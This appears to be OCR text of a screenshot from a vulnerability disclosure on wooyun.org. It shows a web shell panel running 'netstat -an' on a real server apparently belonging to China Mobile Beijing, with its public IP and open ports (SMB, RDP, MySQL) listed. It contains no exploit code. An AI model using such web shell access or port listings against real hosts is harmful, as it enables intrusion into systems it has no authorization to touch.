 Host: 221.179.174.201 Port: 80 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result:
中国移动通信
CHINA MOBILE
中国移动通信集团北京有
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:809 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 10.0.0.14:80 0.0.0.0:0 LISTENING
TCP 10.0.0.14:80 10.0.0.14:55583 ESTABLISHED
www.wooyun.org